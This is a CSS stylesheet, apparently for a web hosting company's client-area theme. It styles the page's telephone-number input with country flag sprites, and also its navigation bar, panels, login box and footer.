#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 .selected-flag {width: 70px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-3 input, #bridge .intl-tel-input.separate-dial-code.iti-sdc-3 input[type=tel], #bridge .intl-tel-input.separate-dial-code.iti-sdc-3 input[type=text] {padding-left: 74px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag {width: 68px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input, #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=tel], #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=text] {padding-left: 84px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag {width: 78px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-4 input, #bridge .intl-tel-input.separate-dial-code.iti-sdc-4 input[type=tel], #bridge .intl-tel-input.separate-dial-code.iti-sdc-4 input[type=text] {padding-left: 82px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-4 .selected-flag {width: 76px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input, #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel], #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text] {padding-left: 92px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 .selected-flag {width: 86px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-5 input, #bridge .intl-tel-input.separate-dial-code.iti-sdc-5 input[type=tel], #bridge .intl-tel-input.separate-dial-code.iti-sdc-5 input[type=text] {padding-left: 90px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-5 .selected-flag {width: 84px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input, #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=tel], #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=text] {padding-left: 100px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 .selected-flag {width: 94px;}
#bridge .intl-tel-input.iti-container {position: absolute;top: -1000px;left: -1000px;z-index: 1060;padding: 1px;}
#bridge .intl-tel-input.iti-container:hover {cursor: pointer;}
#bridge .iti-mobile .intl-tel-input.iti-container {top: 30px;bottom: 30px;left: 30px;right: 30px;position: fixed;}
#bridge .iti-mobile .intl-tel-input .country-list {max-height: 100%;width: 100%;}
#bridge .iti-mobile .intl-tel-input .country-list .country {padding: 10px 10px;line-height: 1.5em;}
#bridge .iti-flag {width: 20px;}
#bridge .iti-flag.be {width: 18px;}
#bridge .iti-flag.ch {width: 15px;}
#bridge .iti-flag.mc {width: 19px;}
#bridge .iti-flag.ne {width: 18px;}
#bridge .iti-flag.np {width: 13px;}
#bridge .iti-flag.va {width: 15px;}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx) {#bridge .iti-flag {background-size: 5630px 15px;}}
#bridge .iti-flag.ac {height: 10px;background-position: 0 0;}
#bridge .iti-flag.ad {height: 14px;background-position: -22px 0;}
#bridge .iti-flag.ae {height: 10px;background-position: -44px 0;}
#bridge .iti-flag.af {height: 14px;background-position: -66px 0;}
#bridge .iti-flag.ag {height: 14px;background-position: -88px 0;}
#bridge .iti-flag.ai {height: 10px;background-position: -110px 0;}
#bridge .iti-flag.al {height: 15px;background-position: -132px 0;}
#bridge .iti-flag.am {height: 10px;background-position: -154px 0;}
#bridge .iti-flag.ao {height: 14px;background-position: -176px 0;}
#bridge .iti-flag.aq {height: 14px;background-position: -198px 0;}
#bridge .iti-flag.ar {height: 13px;background-position: -220px 0;}
#bridge .iti-flag.as {height: 10px;background-position: -242px 0;}
#bridge .iti-flag.at {height: 14px;background-position: -264px 0;}
#bridge .iti-flag.au {height: 10px;background-position: -286px 0;}
#bridge .iti-flag.aw {height: 14px;background-position: -308px 0;}
#bridge .iti-flag.ax {height: 13px;background-position: -330px 0;}
#bridge .iti-flag.az {height: 10px;background-position: -352px 0;}
#bridge .iti-flag.ba {height: 10px;background-position: -374px 0;}
#bridge .iti-flag.bb {height: 14px;background-position: -396px 0;}
#bridge .iti-flag.bd {height: 12px;background-position: -418px 0;}
#bridge .iti-flag.be {height: 15px;background-position: -440px 0;}
#bridge .iti-flag.bf {height: 14px;background-position: -460px 0;}
#bridge .iti-flag.bg {height: 12px;background-position: -482px 0;}
#bridge .iti-flag.bh {height: 12px;background-position: -504px 0;}
#bridge .iti-flag.bi {height: 12px;background-position: -526px 0;}
#bridge .iti-flag.bj {height: 14px;background-position: -548px 0;}
#bridge .iti-flag.bl {height: 14px;background-position: -570px 0;}
#bridge .iti-flag.bm {height: 10px;background-position: -592px 0;}
#bridge .iti-flag.bn {height: 10px;background-position: -614px 0;}
#bridge .iti-flag.bo {height: 14px;background-position: -636px 0;}
#bridge .iti-flag.bq {height: 14px;background-position: -658px 0;}
#bridge .iti-flag.br {height: 14px;background-position: -680px 0;}
#bridge .iti-flag.bs {height: 10px;background-position: -702px 0;}
#bridge .iti-flag.bt {height: 14px;background-position: -724px 0;}
#bridge .iti-flag.bv {height: 15px;background-position: -746px 0;}
#bridge .iti-flag.bw {height: 14px;background-position: -768px 0;}
#bridge .iti-flag.by {height: 10px;background-position: -790px 0;}
#bridge .iti-flag.bz {height: 14px;background-position: -812px 0;}
#bridge .iti-flag.ca {height: 10px;background-position: -834px 0;}
#bridge .iti-flag.cc {height: 10px;background-position: -856px 0;}
#bridge .iti-flag.cd {height: 15px;background-position: -878px 0;}
#bridge .iti-flag.cf {height: 14px;background-position: -900px 0;}
#bridge .iti-flag.cg {height: 14px;background-position: -922px 0;}
#bridge .iti-flag.ch {height: 15px;background-position: -944px 0;}
#bridge .iti-flag.ci {height: 14px;background-position: -961px 0;}
#bridge .iti-flag.ck {height: 10px;background-position: -983px 0;}
#bridge .iti-flag.cl {height: 14px;background-position: -1005px 0;}
#bridge .iti-flag.cm {height: 14px;background-position: -1027px 0;}
#bridge .iti-flag.cn {height: 14px;background-position: -1049px 0;}
#bridge .iti-flag.co {height: 14px;background-position: -1071px 0;}
#bridge .iti-flag.cp {height: 14px;background-position: -1093px 0;}
#bridge .iti-flag.cr {height: 12px;background-position: -1115px 0;}
#bridge .iti-flag.cu {height: 10px;background-position: -1137px 0;}
#bridge .iti-flag.cv {height: 12px;background-position: -1159px 0;}
#bridge .iti-flag.cw {height: 14px;background-position: -1181px 0;}
#bridge .iti-flag.cx {height: 10px;background-position: -1203px 0;}
#bridge .iti-flag.cy {height: 13px;background-position: -1225px 0;}
#bridge .iti-flag.cz {height: 14px;background-position: -1247px 0;}
#bridge .iti-flag.de {height: 12px;background-position: -1269px 0;}
#bridge .iti-flag.dg {height: 10px;background-position: -1291px 0;}
#bridge .iti-flag.dj {height: 14px;background-position: -1313px 0;}
#bridge .iti-flag.dk {height: 15px;background-position: -1335px 0;}
#bridge .iti-flag.dm {height: 10px;background-position: -1357px 0;}
#bridge .iti-flag.do {height: 13px;background-position: -1379px 0;}
#bridge .iti-flag.dz {height: 14px;background-position: -1401px 0;}
#bridge .iti-flag.ea {height: 14px;background-position: -1423px 0;}
#bridge .iti-flag.ec {height: 14px;background-position: -1445px 0;}
#bridge .iti-flag.ee {height: 13px;background-position: -1467px 0;}
#bridge .iti-flag.eg {height: 14px;background-position: -1489px 0;}
#bridge .iti-flag.eh {height: 10px;background-position: -1511px 0;}
#bridge .iti-flag.er {height: 10px;background-position: -1533px 0;}
#bridge .iti-flag.es {height: 14px;background-position: -1555px 0;}
#bridge .iti-flag.et {height: 10px;background-position: -1577px 0;}
#bridge .iti-flag.eu {height: 14px;background-position: -1599px 0;}
#bridge .iti-flag.fi {height: 12px;background-position: -1621px 0;}
#bridge .iti-flag.fj {height: 10px;background-position: -1643px 0;}
#bridge .iti-flag.fk {height: 10px;background-position: -1665px 0;}
#bridge .iti-flag.fm {height: 11px;background-position: -1687px 0;}
#bridge .iti-flag.fo {height: 15px;background-position: -1709px 0;}
#bridge .iti-flag.fr {height: 14px;background-position: -1731px 0;}
#bridge .iti-flag.ga {height: 15px;background-position: -1753px 0;}
#bridge .iti-flag.gb {height: 10px;background-position: -1775px 0;}
#bridge .iti-flag.gd {height: 12px;background-position: -1797px 0;}
#bridge .iti-flag.ge {height: 14px;background-position: -1819px 0;}
#bridge .iti-flag.gf {height: 14px;background-position: -1841px 0;}
#bridge .iti-flag.gg {height: 14px;background-position: -1863px 0;}
#bridge .iti-flag.gh {height: 14px;background-position: -1885px 0;}
#bridge .iti-flag.gi {height: 10px;background-position: -1907px 0;}
#bridge .iti-flag.gl {height: 14px;background-position: -1929px 0;}
#bridge .iti-flag.gm {height: 14px;background-position: -1951px 0;}
#bridge .iti-flag.gn {height: 14px;background-position: -1973px 0;}
#bridge .iti-flag.gp {height: 14px;background-position: -1995px 0;}
#bridge .iti-flag.gq {height: 14px;background-position: -2017px 0;}
#bridge .iti-flag.gr {height: 14px;background-position: -2039px 0;}
#bridge .iti-flag.gs {height: 10px;background-position: -2061px 0;}
#bridge .iti-flag.gt {height: 13px;background-position: -2083px 0;}
#bridge .iti-flag.gu {height: 11px;background-position: -2105px 0;}
#bridge .iti-flag.gw {height: 10px;background-position: -2127px 0;}
#bridge .iti-flag.gy {height: 12px;background-position: -2149px 0;}
#bridge .iti-flag.hk {height: 14px;background-position: -2171px 0;}
#bridge .iti-flag.hm {height: 10px;background-position: -2193px 0;}
#bridge .iti-flag.hn {height: 10px;background-position: -2215px 0;}
#bridge .iti-flag.hr {height: 10px;background-position: -2237px 0;}
#bridge .iti-flag.ht {height: 12px;background-position: -2259px 0;}
#bridge .iti-flag.hu {height: 10px;background-position: -2281px 0;}
#bridge .iti-flag.ic {height: 14px;background-position: -2303px 0;}
#bridge .iti-flag.id {height: 14px;background-position: -2325px 0;}
#bridge .iti-flag.ie {height: 10px;background-position: -2347px 0;}
#bridge .iti-flag.il {height: 15px;background-position: -2369px 0;}
#bridge .iti-flag.im {height: 10px;background-position: -2391px 0;}
#bridge .iti-flag.in {height: 14px;background-position: -2413px 0;}
#bridge .iti-flag.io {height: 10px;background-position: -2435px 0;}
#bridge .iti-flag.iq {height: 14px;background-position: -2457px 0;}
#bridge .iti-flag.ir {height: 12px;background-position: -2479px 0;}
#bridge .iti-flag.is {height: 15px;background-position: -2501px 0;}
#bridge .iti-flag.it {height: 14px;background-position: -2523px 0;}
#bridge .iti-flag.je {height: 12px;background-position: -2545px 0;}
#bridge .iti-flag.jm {height: 10px;background-position: -2567px 0;}
#bridge .iti-flag.jo {height: 10px;background-position: -2589px 0;}
#bridge .iti-flag.jp {height: 14px;background-position: -2611px 0;}
#bridge .iti-flag.ke {height: 14px;background-position: -2633px 0;}
#bridge .iti-flag.kg {height: 12px;background-position: -2655px 0;}
#bridge .iti-flag.kh {height: 13px;background-position: -2677px 0;}
#bridge .iti-flag.ki {height: 10px;background-position: -2699px 0;}
#bridge .iti-flag.km {height: 12px;background-position: -2721px 0;}
#bridge .iti-flag.kn {height: 14px;background-position: -2743px 0;}
#bridge .iti-flag.kp {height: 10px;background-position: -2765px 0;}
#bridge .iti-flag.kr {height: 14px;background-position: -2787px 0;}
#bridge .iti-flag.kw {height: 10px;background-position: -2809px 0;}
#bridge .iti-flag.ky {height: 10px;background-position: -2831px 0;}
#bridge .iti-flag.kz {height: 10px;background-position: -2853px 0;}
#bridge .iti-flag.la {height: 14px;background-position: -2875px 0;}
#bridge .iti-flag.lb {height: 14px;background-position: -2897px 0;}
#bridge .iti-flag.lc {height: 10px;background-position: -2919px 0;}
#bridge .iti-flag.li {height: 12px;background-position: -2941px 0;}
#bridge .iti-flag.lk {height: 10px;background-position: -2963px 0;}
#bridge .iti-flag.lr {height: 11px;background-position: -2985px 0;}
#bridge .iti-flag.ls {height: 14px;background-position: -3007px 0;}
#bridge .iti-flag.lt {height: 12px;background-position: -3029px 0;}
#bridge .iti-flag.lu {height: 12px;background-position: -3051px 0;}
#bridge .iti-flag.lv {height: 10px;background-position: -3073px 0;}
#bridge .iti-flag.ly {height: 10px;background-position: -3095px 0;}
#bridge .iti-flag.ma {height: 14px;background-position: -3117px 0;}
#bridge .iti-flag.mc {height: 15px;background-position: -3139px 0;}
#bridge .iti-flag.md {height: 10px;background-position: -3160px 0;}
#bridge .iti-flag.me {height: 10px;background-position: -3182px 0;}
#bridge .iti-flag.mf {height: 14px;background-position: -3204px 0;}
#bridge .iti-flag.mg {height: 14px;background-position: -3226px 0;}
#bridge .iti-flag.mh {height: 11px;background-position: -3248px 0;}
#bridge .iti-flag.mk {height: 10px;background-position: -3270px 0;}
#bridge .iti-flag.ml {height: 14px;background-position: -3292px 0;}
#bridge .iti-flag.mm {height: 14px;background-position: -3314px 0;}
#bridge .iti-flag.mn {height: 10px;background-position: -3336px 0;}
#bridge .iti-flag.mo {height: 14px;background-position: -3358px 0;}
#bridge .iti-flag.mp {height: 10px;background-position: -3380px 0;}
#bridge .iti-flag.mq {height: 14px;background-position: -3402px 0;}
#bridge .iti-flag.mr {height: 14px;background-position: -3424px 0;}
#bridge .iti-flag.ms {height: 10px;background-position: -3446px 0;}
#bridge .iti-flag.mt {height: 14px;background-position: -3468px 0;}
#bridge .iti-flag.mu {height: 14px;background-position: -3490px 0;}
#bridge .iti-flag.mv {height: 14px;background-position: -3512px 0;}
#bridge .iti-flag.mw {height: 14px;background-position: -3534px 0;}
#bridge .iti-flag.mx {height: 12px;background-position: -3556px 0;}
#bridge .iti-flag.my {height: 10px;background-position: -3578px 0;}
#bridge .iti-flag.mz {height: 14px;background-position: -3600px 0;}
#bridge .iti-flag.na {height: 14px;background-position: -3622px 0;}
#bridge .iti-flag.nc {height: 10px;background-position: -3644px 0;}
#bridge .iti-flag.ne {height: 15px;background-position: -3666px 0;}
#bridge .iti-flag.nf {height: 10px;background-position: -3686px 0;}
#bridge .iti-flag.ng {height: 10px;background-position: -3708px 0;}
#bridge .iti-flag.ni {height: 12px;background-position: -3730px 0;}
#bridge .iti-flag.nl {height: 14px;background-position: -3752px 0;}
#bridge .iti-flag.no {height: 15px;background-position: -3774px 0;}
#bridge .iti-flag.np {height: 15px;background-position: -3796px 0;}
#bridge .iti-flag.nr {height: 10px;background-position: -3811px 0;}
#bridge .iti-flag.nu {height: 10px;background-position: -3833px 0;}
#bridge .iti-flag.nz {height: 10px;background-position: -3855px 0;}
#bridge .iti-flag.om {height: 10px;background-position: -3877px 0;}
#bridge .iti-flag.pa {height: 14px;background-position: -3899px 0;}
#bridge .iti-flag.pe {height: 14px;background-position: -3921px 0;}
#bridge .iti-flag.pf {height: 14px;background-position: -3943px 0;}
#bridge .iti-flag.pg {height: 15px;background-position: -3965px 0;}
#bridge .iti-flag.ph {height: 10px;background-position: -3987px 0;}
#bridge .iti-flag.pk {height: 14px;background-position: -4009px 0;}
#bridge .iti-flag.pl {height: 13px;background-position: -4031px 0;}
#bridge .iti-flag.pm {height: 14px;background-position: -4053px 0;}
#bridge .iti-flag.pn {height: 10px;background-position: -4075px 0;}
#bridge .iti-flag.pr {height: 14px;background-position: -4097px 0;}
#bridge .iti-flag.ps {height: 10px;background-position: -4119px 0;}
#bridge .iti-flag.pt {height: 14px;background-position: -4141px 0;}
#bridge .iti-flag.pw {height: 13px;background-position: -4163px 0;}
#bridge .iti-flag.py {height: 11px;background-position: -4185px 0;}
#bridge .iti-flag.qa {height: 8px;background-position: -4207px 0;}
#bridge .iti-flag.re {height: 14px;background-position: -4229px 0;}
#bridge .iti-flag.ro {height: 14px;background-position: -4251px 0;}
#bridge .iti-flag.rs {height: 14px;background-position: -4273px 0;}
#bridge .iti-flag.ru {height: 14px;background-position: -4295px 0;}
#bridge .iti-flag.rw {height: 14px;background-position: -4317px 0;}
#bridge .iti-flag.sa {height: 14px;background-position: -4339px 0;}
#bridge .iti-flag.sb {height: 10px;background-position: -4361px 0;}
#bridge .iti-flag.sc {height: 10px;background-position: -4383px 0;}
#bridge .iti-flag.sd {height: 10px;background-position: -4405px 0;}
#bridge .iti-flag.se {height: 13px;background-position: -4427px 0;}
#bridge .iti-flag.sg {height: 14px;background-position: -4449px 0;}
#bridge .iti-flag.sh {height: 10px;background-position: -4471px 0;}
#bridge .iti-flag.si {height: 10px;background-position: -4493px 0;}
#bridge .iti-flag.sj {height: 15px;background-position: -4515px 0;}
#bridge .iti-flag.sk {height: 14px;background-position: -4537px 0;}
#bridge .iti-flag.sl {height: 14px;background-position: -4559px 0;}
#bridge .iti-flag.sm {height: 15px;background-position: -4581px 0;}
#bridge .iti-flag.sn {height: 14px;background-position: -4603px 0;}
#bridge .iti-flag.so {height: 14px;background-position: -4625px 0;}
#bridge .iti-flag.sr {height: 14px;background-position: -4647px 0;}
#bridge .iti-flag.ss {height: 10px;background-position: -4669px 0;}
#bridge .iti-flag.st {height: 10px;background-position: -4691px 0;}
#bridge .iti-flag.sv {height: 12px;background-position: -4713px 0;}
#bridge .iti-flag.sx {height: 14px;background-position: -4735px 0;}
#bridge .iti-flag.sy {height: 14px;background-position: -4757px 0;}
#bridge .iti-flag.sz {height: 14px;background-position: -4779px 0;}
#bridge .iti-flag.ta {height: 10px;background-position: -4801px 0;}
#bridge .iti-flag.tc {height: 10px;background-position: -4823px 0;}
#bridge .iti-flag.td {height: 14px;background-position: -4845px 0;}
#bridge .iti-flag.tf {height: 14px;background-position: -4867px 0;}
#bridge .iti-flag.tg {height: 13px;background-position: -4889px 0;}
#bridge .iti-flag.th {height: 14px;background-position: -4911px 0;}
#bridge .iti-flag.tj {height: 10px;background-position: -4933px 0;}
#bridge .iti-flag.tk {height: 10px;background-position: -4955px 0;}
#bridge .iti-flag.tl {height: 10px;background-position: -4977px 0;}
#bridge .iti-flag.tm {height: 14px;background-position: -4999px 0;}
#bridge .iti-flag.tn {height: 14px;background-position: -5021px 0;}
#bridge .iti-flag.to {height: 10px;background-position: -5043px 0;}
#bridge .iti-flag.tr {height: 14px;background-position: -5065px 0;}
#bridge .iti-flag.tt {height: 12px;background-position: -5087px 0;}
#bridge .iti-flag.tv {height: 10px;background-position: -5109px 0;}
#bridge .iti-flag.tw {height: 14px;background-position: -5131px 0;}
#bridge .iti-flag.tz {height: 14px;background-position: -5153px 0;}
#bridge .iti-flag.ua {height: 14px;background-position: -5175px 0;}
#bridge .iti-flag.ug {height: 14px;background-position: -5197px 0;}
#bridge .iti-flag.um {height: 11px;background-position: -5219px 0;}
#bridge .iti-flag.us {height: 11px;background-position: -5241px 0;}
#bridge .iti-flag.uy {height: 14px;background-position: -5263px 0;}
#bridge .iti-flag.uz {height: 10px;background-position: -5285px 0;}
#bridge .iti-flag.va {height: 15px;background-position: -5307px 0;}
#bridge .iti-flag.vc {height: 14px;background-position: -5324px 0;}
#bridge .iti-flag.ve {height: 14px;background-position: -5346px 0;}
#bridge .iti-flag.vg {height: 10px;background-position: -5368px 0;}
#bridge .iti-flag.vi {height: 14px;background-position: -5390px 0;}
#bridge .iti-flag.vn {height: 14px;background-position: -5412px 0;}
#bridge .iti-flag.vu {height: 12px;background-position: -5434px 0;}
#bridge .iti-flag.wf {height: 14px;background-position: -5456px 0;}
#bridge .iti-flag.ws {height: 10px;background-position: -5478px 0;}
#bridge .iti-flag.xk {height: 15px;background-position: -5500px 0;}
#bridge .iti-flag.ye {height: 14px;background-position: -5522px 0;}
#bridge .iti-flag.yt {height: 14px;background-position: -5544px 0;}
#bridge .iti-flag.za {height: 14px;background-position: -5566px 0;}
#bridge .iti-flag.zm {height: 14px;background-position: -5588px 0;}
#bridge .iti-flag.zw {height: 10px;background-position: -5610px 0;}
#bridge .iti-flag {width: 20px;height: 15px;box-shadow: 0 0 1px 0 #888;background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../img/flags.png");background-repeat: no-repeat;background-color: #dbdbdb;background-position: 20px 0;}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx) {#bridge .iti-flag {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../img/flags@2x.png");}}
#bridge .iti-flag.np {background-color: transparent;}
#bridge body, #bridge button, #bridge input, #bridge select, #bridge textarea {font-family: "Open Sans",Verdana,Tahoma,serif;color: #333;}
#bridge h1, #bridge h2, #bridge h3, #bridge h4, #bridge h5, #bridge h6 {font-family: Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight: 700;}
#bridge .container-fluid.without-padding {padding-left: 0;padding-right: 0;overflow-x: hidden;}
#bridge .navbar-main {margin-bottom: 0;background-color: #0e5077;border: 0;min-height: 38px;font-family: Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 15px;}
#bridge .navbar-main li.account {background-color: #043d5f;}
#bridge .navbar-main .navbar-nav>li>a {color: #fff;}
#bridge .navbar-main .navbar-nav>li>a {padding-top: 9px;padding-bottom: 9px;}
#bridge .navbar-main .navbar-nav>.active>a, #bridge .navbar-main .navbar-nav>.active>a:focus, #bridge .navbar-main .navbar-nav>.active>a:hover, #bridge .navbar-main .navbar-nav>.open>a, #bridge .navbar-main .navbar-nav>.open>a:focus, #bridge .navbar-main .navbar-nav>.open>a:hover, #bridge .navbar-main .navbar-nav>li>a:focus, #bridge .navbar-main .navbar-nav>li>a:hover {color: #eee;background-color: #043d5f;}
#bridge #main-menu .navbar-nav {margin-left: -15px;margin-right: -15px;}
#bridge .navbar-main .dropdown-menu {padding: 3px 0;border-top: 0;border-radius: 0;}
#bridge .navbar-main .navbar-nav .dropdown-menu>.active>a, #bridge .navbar-main .navbar-nav .dropdown-menu>.active>a:focus, #bridge .navbar-main .navbar-nav .dropdown-menu>.active>a:hover, #bridge .navbar-main .navbar-nav .dropdown-menu>.open>a, #bridge .navbar-main .navbar-nav .dropdown-menu>.open>a:focus, #bridge .navbar-main .navbar-nav .dropdown-menu>.open>a:hover, #bridge .navbar-main .navbar-nav .dropdown-menu>li>a:focus, #bridge .navbar-main .navbar-nav .dropdown-menu>li>a:hover {color: #333;background-color: #eee;}
@media (max-width:767px) {#bridge .navbar-main .navbar-nav .open .dropdown-menu>li>a {color: #ddd;}
	#bridge .navbar-main .navbar-nav .open .dropdown-menu>li>a:hover {color: #fff;}}
@media (max-width:991px) {#bridge .navbar-header {float: none;}
	#bridge .navbar-left, #bridge .navbar-right {float: none !important;}
	#bridge .navbar-toggle {display: block;}
	#bridge .navbar-collapse {border-top: 1px solid transparent;box-shadow: inset 0 1px 0 rgba(255,255,255,.1);}
	#bridge .navbar-fixed-top {top: 0;border-width: 0 0 1px;}
	#bridge .navbar-collapse.collapse {display: none !important;}
	#bridge .navbar-nav {float: none !important;margin-top: 7px;}
	#bridge .navbar-nav>li {float: none;}
	#bridge .navbar-nav>li>a {padding-top: 10px;padding-bottom: 10px;}
	#bridge .collapse.in {display: block !important;margin-bottom: 10px;}}
#bridge .panel {font-size: .9em;}
#bridge .list-group {font-size: .9em;}
#bridge .list-group-item {border-color: #f5f5f5;}
#bridge .list-group-item .badge {background-color: transparent;color: #666;}
#bridge a.list-group-item.active, #bridge a.list-group-item.active:focus, #bridge a.list-group-item.active:hover {background-color: #465054;border-color: #465054;}
#bridge .pagination {font-size: .8em;}
#bridge .pagination>.active>a, #bridge .pagination>.active>a:focus, #bridge .pagination>.active>a:hover, #bridge .pagination>.active>span, #bridge .pagination>.active>span:focus, #bridge .pagination>.active>span:hover {color: #fff;background-color: #006687;border-color: #006687;}
#bridge .dropdown-menu>li>a:focus, #bridge .navbar-main .dropdown-menu>li>a:hover {text-decoration: none;color: #fff;background-color: #006687;}
#bridge .label {border-radius: 0;}
#bridge input[type=file].form-control {height: inherit;margin-bottom: 5px;}
#bridge .list-group-item {padding: 7px 15px;}
#bridge .panel-body {padding: 10px 15px;}
#bridge .has-feedback label~.form-control-feedback {top: 27px !important;}
#bridge .list-group-item>i.far.fa-circle {color: grey;}
#bridge .has-error button {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
#bridge .btn {overflow: hidden;}
#bridge body, #bridge html {height: 100%;}
#bridge body {background-color: #f8f8f8;}
#bridge .primary-bg-color {background-color: #fff;}
#bridge h1, #bridge h2, #bridge h3, #bridge h4, #bridge h5, #bridge h6 {font-weight: 400;}
#bridge a {color: #058;}
#bridge section#header {margin: 0;padding: 10px 0;background-color: #fff;border-radius: 5px 5px 0 0;}
#bridge section#header .logo img {margin: 0;padding: 0;max-height: 50px;vertical-align: middle;}
#bridge section#header .logo-text {font-family: Raleway;font-weight: 400;font-size: 2.6em;white-space: nowrap;}
#bridge section#header .search {margin: 20px 0;}
#bridge section#header .search .form-control {border-color: #eee;box-shadow: none;}
#bridge section#header .search .btn {background-color: #eee;border-color: #eee;color: #888;}
#bridge section#main-body {margin: 0;padding: 20px 0;min-height: 350px;background-color: #fff;}
#bridge section#main-content {margin-bottom: 60px;}
#bridge .main-content {margin-bottom: 60px;min-height: 300px;}
#bridge section#footer {margin: 0;padding: 20px 10px;background-color: #f8f8f8;border-top: 1px solid #ddd;color: #666;font-size: .9em;}
#bridge section#footer p {margin: 0;}
@media (min-width:450px) {#bridge section#footer {line-height: 32px;}}
#bridge section#footer .back-to-top {float: right;}
#bridge section#footer .back-to-top i {padding: 10px;background-color: #ddd;color: #888;border-radius: 3px;opacity: .7;}
#bridge .adminreturndiv {display: none !important;}
#bridge .alert-bordered-left {border: 0;border-left: 3px solid;border-radius: 0;text-align: left;}
#bridge .truncate {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#bridge .text-md {font-size: 1.2em;}
#bridge .navbar-main>li.dropdown:hover>ul.dropdown-menu {display: block;}
#bridge .navbar-main .navbar-toggle {border-color: transparent;}
#bridge .navbar-main .navbar-toggle .icon-bar {background-color: #eee;}
#bridge .navbar-main .navbar-toggle:focus, #bridge .navbar-main .navbar-toggle:hover {background-color: transparent;}
#bridge .navbar-main .navbar-toggle:focus .icon-bar, #bridge .navbar-main .navbar-toggle:hover .icon-bar {background-color: #bbb;}
@media (max-width:991px) {#bridge .navbar-main .navbar-nav>li>a {padding: 3px 20px;}
	#bridge .navbar-main .open .dropdown-menu .dropdown-header, #bridge .navbar-main .open .dropdown-menu>li>a {padding: 3px 25px;}}
#bridge div.header-lined h1 {margin-top: 0;margin-bottom: 15px;padding: 6px 0;border-bottom: 1px solid #ccc;font-weight: 400;color: #058;}
#bridge div.header-lined .breadcrumb {margin-top: -15px;padding-left: 0;background: 0 0;font-size: .8em;border-radius: 0 0 4px 4px;}
#bridge div.header-lined .breadcrumb li a {color: #888;}
#bridge div.header-lined .breadcrumb>.active {color: #0e5077;}
#bridge div.header-lined small {white-space: nowrap;overflow: hidden;}
@media (max-width:600px) {#bridge .h1, #bridge h1 {font-size: 26px;}
	#bridge .h2, #bridge h2 {font-size: 20px;}
	#bridge .h3, #bridge h3 {font-size: 16px;}
	#bridge .h4, #bridge h4 {font-size: 14px;}
	#bridge .h5, #bridge h5 {font-size: 12px;}
	#bridge .h6, #bridge h6 {font-size: 11px;}
	#bridge div.header-lined small {display: none;}}
@media (min-width:380px) {#bridge .btn-input-padded-responsive {padding-left: 20px;padding-right: 20px;}}
@media (min-width:500px) {#bridge .btn-input-padded-responsive {padding-left: 35px;padding-right: 35px;}}
#bridge .form-horizontal .checkbox-inline.no-padding, #bridge .no-padding {padding: 0;}
#bridge #fullpage-overlay {display: table;position: fixed;z-index: 1000;top: 0;left: 0;width: 100%;height: 100%;background-color: #000;background-color: rgba(0,0,0,.8);color: #fff;}
#bridge #fullpage-overlay .outer-wrapper {position: relative;height: 100%;}
#bridge #fullpage-overlay .inner-wrapper {position: absolute;top: 50%;left: 50%;height: 30%;width: 50%;margin: -3% 0 0 -25%;text-align: center;}
#bridge #fullpage-overlay .msg {display: inline-block;padding: 20px;max-width: 400px;}
#bridge .compact-control-bar {margin: 0;padding: 5px;background-color: #eee;border-radius: 3px;}
#bridge .margin-10 {margin: 10px;}
#bridge .margin-bottom {margin-bottom: 20px;}
#bridge .margin-top-5 {margin-top: 5px;}
#bridge .margin-bottom-5 {margin-bottom: 5px;}
#bridge .col-button-left {padding-left: 0;padding-right: 7px;}
#bridge .col-button-right {padding-left: 7px;padding-right: 0;}
#bridge .margin-top {margin-top: 1.5em;}
#bridge .input-inline {display: inline-block;}
#bridge .input-inline-100 {width: 100px;}
#bridge .select-inline {display: inline-block;width: auto;}
#bridge .form-group .field-error-msg {display: none;font-size: .85em;color: #c00;}
@media (min-width:992px) {#bridge .pull-md-left {float: left;}
	#bridge .pull-md-right {float: right;}}
@media (min-width:768px) {#bridge .pull-sm-left {float: left;}
	#bridge .pull-sm-right {float: right;}
	#bridge .text-right-sm {text-align: right;}}
#bridge .logincontainer {margin: 40px auto 100px auto;padding: 0 10px;max-width: 500px;}
#bridge .logincontainer.with-social {max-width: 650px;}
#bridge .logincontainer .social-signin-btns {padding: 23px 0;}
@media (max-width:500px) {#bridge .logincontainer .social-signin-btns .btn {display: block;width: 100%;}}
@media (max-width:600px) {#bridge .logincontainer {margin: 0 auto 30px auto;}}
@media (min-width:768px) {#bridge .logincontainer.with-social .login-form {padding-right: 29px;border-right: 1px solid #ddd;}
	#bridge .logincontainer .social-signin-btns .btn {display: block;width: 100%;}}
